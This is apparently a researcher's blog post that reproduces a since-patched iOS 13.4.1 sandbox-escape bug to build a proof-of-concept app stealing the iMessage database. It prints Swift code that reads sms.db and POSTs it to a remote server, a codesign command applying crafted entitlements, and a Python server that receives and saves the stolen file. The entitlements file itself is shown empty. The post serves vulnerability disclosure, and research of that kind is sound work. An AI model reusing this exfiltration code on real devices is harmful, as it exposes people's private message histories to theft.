This is a special post because I fully based on another researcher, s1guza’s 0day. All of this story began from the following tweet:

Siguza told us that his 0day was patched in the iOS 13.5 beta3. So this is actually a sandbox escape 0day for the newest, non-beta iOS version (13.4.1). In this post, I’ll show you how I reproduced that bug and wrote a malicious application that uses that 0day to steal the iMessage history! 😱
I won’t explain this bug in detail, as S1guza plans to make an article about it. I’ll update this post when he does. UPDATE: https://siguza.github.io/psychicpaper/
The plan
- Create an application that loads the
sms.dbfile and sends to our server - Sign the application with malicious entitlements (with the 0day)
- Install the app on the device
- Turn on the receiving server
- Open the database!
Exploitation
I created a simple Swift app that contains the following code:
import SwiftUI
struct ContentView: View {
@State var serverURLString: String = ""
var body: some View {
VStack() {
Text("""
iMessage DB stealing PoCn
based on @s1guza's tweetn
coded by @_r3ggi
""").multilineTextAlignment(.center)
TextField("Server URL", text: $serverURLString).padding(.all, 40).textFieldStyle(RoundedBorderTextFieldStyle())
Button(action: {
sendPostData(serverURLString: self.serverURLString)
}) {
Text("Send your sms.db!")
}
}
}
}
func sendPostData(serverURLString: String) {
let messagesPath = "/private/var/mobile/Library/SMS/sms.db"
let messagesURL = URL(fileURLWithPath: messagesPath)
let serverURL = URL(string: serverURLString)
var request = URLRequest(url: serverURL!)
request.httpMethod = "POST"
do {
if FileManager.init().isReadableFile(atPath: messagesPath) {
let rawMessagesDB = try Data(contentsOf: messagesURL)
request.httpBody = rawMessagesDB
} else {
request.httpBody = "Nope".data(using: .utf8)
}
} catch {}
let task = URLSession.shared.dataTask(with: request) { (data, response, error) in
if let error = error {
print("Error took place (error)")
return
}
}
task.resume()
}Then I compiled the app and created the following entitlements file:
version="1.0">
I signed the compiled app:
codesign -d --entitlements entitlements.xml SandboxEscape.app -f -s "Apple Development: wojciechregula.blog [redacted]"Next stage was to install the application on the device:

After that, I opened my Python server:
from http.server import HTTPServer, BaseHTTPRequestHandler
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(200)
self.end_headers()
self.wfile.write(b'Hello, world!')
def do_POST(self):
print("RECEIVING!!!")
content_length = int(self.headers['Content-Length'])
body = self.rfile.read(content_length)
with open("./sms.db", "wb") as f:
f.write(body)
httpd = HTTPServer(('192.168.0.14', 8888), SimpleHTTPRequestHandler)
httpd.serve_forever()I opened the application:

Then, I provided my server’s URL, clicked the button and… 🤯! All my messages from my iPhone with the newest non-beta iOS were sent to the server:

What can I do?
Wait for the iOS 13.5. Do not install any suspicious apps before Apple releases the update!